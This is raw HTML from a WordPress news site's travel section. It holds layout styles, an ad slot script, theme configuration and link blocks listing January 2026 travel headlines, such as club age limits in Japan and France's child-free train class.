                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/upper-age-limits-for-clubs-are-common-in-south-korea-now-japan-is-following-suit"  rel="bookmark" class="td-image-wrap " title="Upper age limits for clubs are common in South Korea. Now Japan is following suit" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/1200x675_cmsv2_6a2be928-47ca-5fe3-a493-e07120f4be81-9629642-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/upper-age-limits-for-clubs-are-common-in-south-korea-now-japan-is-following-suit"  rel="bookmark" title="Upper age limits for clubs are common in South Korea. Now Japan is following suit">Upper age limits for clubs are common in South Korea. Now Japan is following suit</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/travel" class="td-post-category" >Travel</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T07:40:52-05:00" >January 28, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">While minimum age restrictions are commonplace around the world for establishments serving alcohol, upper age limits are a rarity. 
So it’s no surprise that...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/whirling-dervishes-sand-covered-elephants-and-sukhothai-at-dawn-2025s-best-travel-photos-revealed"  rel="bookmark" class="td-image-wrap " title="Whirling dervishes, sand-covered elephants and Sukhothai at dawn: 2025’s best travel photos revealed" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/1200x675_cmsv2_7e1d50f7-5041-56ae-98f5-cd64d4d2135e-9626652-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/whirling-dervishes-sand-covered-elephants-and-sukhothai-at-dawn-2025s-best-travel-photos-revealed"  rel="bookmark" title="Whirling dervishes, sand-covered elephants and Sukhothai at dawn: 2025’s best travel photos revealed">Whirling dervishes, sand-covered elephants and Sukhothai at dawn: 2025’s best travel photos revealed</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/travel" class="td-post-category" >Travel</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T01:00:03-05:00" >January 27, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt"></div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/this-middle-eastern-city-has-just-been-named-a-tourism-capital-for-2026"  rel="bookmark" class="td-image-wrap " title="This Middle Eastern city has just been named a tourism capital for 2026" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/1200x675_cmsv2_f2c59606-f99c-51ad-abf2-0ae842c44a73-9626609-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/this-middle-eastern-city-has-just-been-named-a-tourism-capital-for-2026"  rel="bookmark" title="This Middle Eastern city has just been named a tourism capital for 2026">This Middle Eastern city has just been named a tourism capital for 2026</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/travel" class="td-post-category" >Travel</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T10:06:15-05:00" >January 26, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt"></div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_180  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_180{vertical-align:baseline}.tdi_180>.wpb_wrapper,.tdi_180>.wpb_wrapper>.tdc-elements{display:block}.tdi_180>.wpb_wrapper>.tdc-elements{width:100%}.tdi_180>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_180>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_181 td_block_template_12">
<style>.tdi_181{margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_181{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_181{margin-bottom:30px!important}}@media (max-width:767px){.tdi_181{margin-bottom:35px!important}}</style>
<style>.tdi_181.td-a-rec{text-align:center}.tdi_181.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_181 .td-element-style{z-index:-1}.tdi_181 .td_spot_img_all img,.tdi_181 .td_spot_img_tl img,.tdi_181 .td_spot_img_tp img,.tdi_181 .td_spot_img_mob img{border-style:none}</style><!-- /22175668668/NYCSB2 -->
<div id='div-gpt-ad-1609309160207-0' style='width: 336px; height: 280px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1609309160207-0'); });
  </script>
</div></div><div class="td_block_wrap td_flex_block_1 tdi_182 td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_182" >
<style>.tdi_182{margin-top:20px!important;margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_182{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_182{margin-bottom:30px!important}}@media (max-width:767px){.tdi_182{margin-bottom:35px!important}}</style>
<style>.tdi_182 .td-image-wrap{padding-bottom:105%}.tdi_182 .entry-thumb{background-position:center 50%}.tdi_182 .td-image-container{flex:0 0 20%;width:20%;display:block;order:1}.ie10 .tdi_182 .td-image-container,.ie11 .tdi_182 .td-image-container{flex:0 0 auto}.tdi_182 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_182 .td-module-meta-info{flex:1;padding:0 20px 0 0;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_182 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_182 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_182 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_182 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_182 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_182 .td-post-vid-time{display:block}.tdi_182 .td-post-category:not(.td-post-extra-category){display:none}.tdi_182 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_182 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_182 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_182 .td-read-more{display:none}.tdi_182 .td-author-date{display:inline}.tdi_182 .td-post-author-name{display:none}.tdi_182 .entry-review-stars{display:none}.tdi_182 .td-icon-star,.tdi_182 .td-icon-star-empty,.tdi_182 .td-icon-star-half{font-size:15px}.tdi_182 .td-module-comments{display:none}.tdi_182 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_182 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_182 .td-module-title a{color:#dddddd}.tdi_182 .td_module_wrap:hover .td-module-title a{color:#ffa301!important}.tdi_182 .entry-title{margin:0 0 8px;font-family:Nixie One!important;font-size:14px!important;line-height:1.5!important;font-weight:500!important}.tdi_182 .td-editor-date,.tdi_182 .td-editor-date .td-post-author-name a,.tdi_182 .td-editor-date .entry-date,.tdi_182 .td-module-comments a{font-size:11px!important;font-weight:700!important}html:not([class*='ie']) .tdi_182 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_182 .td-image-wrap{padding-bottom:115%}.tdi_182 .td-module-meta-info{padding:0 15px 0 0}.tdi_182 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_182 .td-module-container:before{bottom:-7.5px}.tdi_182 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_182 .td_module_wrap .td-module-container:before{display:block!important}.tdi_182 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_182 .entry-title{margin:0 0 6px;font-size:13px!important;line-height:1.4!important}.tdi_182 .td-editor-date,.tdi_182 .td-editor-date .td-post-author-name a,.tdi_182 .td-editor-date .entry-date,.tdi_182 .td-module-comments a{font-size:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_182 .td-image-container{flex:0 0 0%;width:0%}.ie10 .tdi_182 .td-image-container,.ie11 .tdi_182 .td-image-container{flex:0 0 auto}.tdi_182 .td-module-meta-info{padding:0px}.tdi_182 .td_module_wrap{padding-bottom:1px;margin-bottom:1px;padding-bottom:1px!important;margin-bottom:1px!important}.tdi_182 .td-module-container:before{bottom:-1px}.tdi_182 .td-author-date{display:none}.tdi_182 .td-post-date,.tdi_182 .td-post-author-name span{display:none}.tdi_182 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_182 .td_module_wrap .td-module-container:before{display:block!important}.tdi_182 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_182 .entry-title{font-size:12px!important;line-height:1.4!important}.tdi_182 .td-editor-date,.tdi_182 .td-editor-date .td-post-author-name a,.tdi_182 .td-editor-date .entry-date,.tdi_182 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_182 .td-image-container{flex:0 0 18%;width:18%}.ie10 .tdi_182 .td-image-container,.ie11 .tdi_182 .td-image-container{flex:0 0 auto}.tdi_182 .td-module-meta-info{padding:0 15px 0 0}.tdi_182 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_182 .td-module-container:before{bottom:-10px}.tdi_182 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_182 .td_module_wrap .td-module-container:before{display:block!important}.tdi_182 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_182 .entry-title{margin:0 0 6px;line-height:1.4!important}.tdi_182 .td-editor-date,.tdi_182 .td-editor-date .td-post-author-name a,.tdi_182 .td-editor-date .entry-date,.tdi_182 .td-module-comments a{font-size:10px!important}}</style><script>var block_tdi_182 = new tdBlock();
block_tdi_182.id = "tdi_182";
block_tdi_182.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","image_width":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMTgifQ==","image_height":"eyJhbGwiOiIxMDUiLCJsYW5kc2NhcGUiOiIxMTUifQ==","category_id":"69","sort":"","f_title_font_family":"413","title_txt":"#dddddd","title_txt_hover":"#ffa301","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDIwcHggMCAwIiwibGFuZHNjYXBlIjoiMCAxNXB4IDAgMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMCAxNXB4IDAgMCJ9","meta_info_align":"center","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"[base64]","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCIsInBob25lIjoiMS40In0=","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIyMCJ9","art_title":"eyJhbGwiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBob25lIjoiMCAwIDZweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","offset":"4","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_182","tdc_css_class":"tdi_182","tdc_css_class_style":"tdi_182_rand_style"}';
block_tdi_182.td_column_number = "1";
block_tdi_182.block_type = "td_flex_block_1";
block_tdi_182.post_count = "4";
block_tdi_182.found_posts = "1925";
block_tdi_182.header_color = "";
block_tdi_182.ajax_pagination_infinite_stop = "";
block_tdi_182.max_num_pages = "481";
tdBlocksArray.push(block_tdi_182);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/travel" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_182 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/fastest-growing-tourism-destinations-revealed-in-new-un-report-and-one-is-in-europe"  rel="bookmark" class="td-image-wrap " title="Fastest-growing tourism destinations revealed in new UN report – and one is in Europe" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/1200x675_cmsv2_58937ee9-2017-5eec-b07d-4e4733dbe74d-9622669-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/fastest-growing-tourism-destinations-revealed-in-new-un-report-and-one-is-in-europe"  rel="bookmark" title="Fastest-growing tourism destinations revealed in new UN report – and one is in Europe">Fastest-growing tourism destinations revealed in new UN report – and one is in Europe</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T01:02:41-05:00" >January 23, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/shocking-frances-relaunch-of-child-free-class-on-trains-sparks-outrage-online"  rel="bookmark" class="td-image-wrap " title="‘Shocking’: France’s relaunch of ‘child-free’ class on trains sparks outrage online" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/1200x675_cmsv2_c33b7924-b56d-5c14-b886-1d5e363aeaaf-9622864-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/shocking-frances-relaunch-of-child-free-class-on-trains-sparks-outrage-online"  rel="bookmark" title="‘Shocking’: France’s relaunch of ‘child-free’ class on trains sparks outrage online">‘Shocking’: France’s relaunch of ‘child-free’ class on trains sparks outrage online</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:21:01-05:00" >January 22, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/how-the-aviation-industry-handles-airspace-closures-safely-and-what-to-expect-if-youre-flying"  rel="bookmark" class="td-image-wrap " title="How the aviation industry handles airspace closures safely – and what to expect if you’re flying" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/1200x675_cmsv2_57a777ee-db67-5863-be49-43cbce118192-9621292-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/how-the-aviation-industry-handles-airspace-closures-safely-and-what-to-expect-if-youre-flying"  rel="bookmark" title="How the aviation industry handles airspace closures safely – and what to expect if you’re flying">How the aviation industry handles airspace closures safely – and what to expect if you’re flying</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T01:02:03-05:00" >January 22, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/sold-out-buses-and-sky-high-flight-prices-spains-train-crash-leaves-passengers-stranded"  rel="bookmark" class="td-image-wrap " title="Sold-out buses and sky-high flight prices: Spain’s train crash leaves passengers stranded" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/1200x675_cmsv2_8e911a30-e5aa-51f9-8507-81070ddc706a-9620480-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/sold-out-buses-and-sky-high-flight-prices-spains-train-crash-leaves-passengers-stranded"  rel="bookmark" title="Sold-out buses and sky-high flight prices: Spain’s train crash leaves passengers stranded">Sold-out buses and sky-high flight prices: Spain’s train crash leaves passengers stranded</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T09:47:57-05:00" >January 21, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_183" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_184  wpb_row td-pb-row" >
<style scoped>.tdi_184,.tdi_184 .tdc-columns{min-height:0}.tdi_184,.tdi_184 .tdc-columns{display:block}.tdi_184 .tdc-columns{width:100%}.tdi_184:before,.tdi_184:after{display:table}@media (min-width:768px){.tdi_184{margin-left:-50px;margin-right:-50px}.tdi_184 .tdc-row-video-background-error,.tdi_184>.vc_column,.tdi_184>.tdc-columns>.vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_184{margin-left:-40px;margin-right:-40px}.tdi_184 .tdc-row-video-background-error,.tdi_184>.vc_column,.tdi_184>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_184{margin-left:-20px;margin-right:-20px}.tdi_184 .tdc-row-video-background-error,.tdi_184>.vc_column,.tdi_184>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_184{margin-bottom:70px!important}.tdi_184 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_184{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_184{margin-bottom:40px!important}}@media (max-width:767px){.tdi_184{margin-bottom:45px!important}}</style><div class="vc_column tdi_186  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_186{vertical-align:baseline}.tdi_186>.wpb_wrapper,.tdi_186>.wpb_wrapper>.tdc-elements{display:block}.tdi_186>.wpb_wrapper>.tdc-elements{width:100%}.tdi_186>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_186>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_188  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_188{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_189" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_190  wpb_row td-pb-row" >
<style scoped>.tdi_190,.tdi_190 .tdc-columns{min-height:0}.tdi_190,.tdi_190 .tdc-columns{display:block}.tdi_190 .tdc-columns{width:100%}.tdi_190:before,.tdi_190:after{display:table}@media (min-width:768px){.tdi_190{margin-left:-40px;margin-right:-40px}.tdi_190 .tdc-row-video-background-error,.tdi_190>.vc_column,.tdi_190>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_190{margin-left:-30px;margin-right:-30px}.tdi_190 .tdc-row-video-background-error,.tdi_190>.vc_column,.tdi_190>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_190{margin-left:-15px;margin-right:-15px}.tdi_190 .tdc-row-video-background-error,.tdi_190>.vc_column,.tdi_190>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}</style><div class="vc_column tdi_192  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_192{vertical-align:baseline}.tdi_192>.wpb_wrapper,.tdi_192>.wpb_wrapper>.tdc-elements{display:block}.tdi_192>.wpb_wrapper>.tdc-elements{width:100%}.tdi_192>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_192>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_192{margin-bottom:55px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_194  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_194{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_194,.tdi_194 .tdc-inner-columns{display:block}.tdi_194 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_194.tdc-row-content-vert-center,.tdi_194.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_194.tdc-row-content-vert-bottom,.tdi_194.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_194.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_194.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_194{margin-top:-5px!important;margin-bottom:10px!important}.tdi_194 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_194{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_194{margin-bottom:20px!important}}@media (max-width:767px){.tdi_194{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_196  wpb_column vc_column_container tdc-inner-column td-pb-span12">
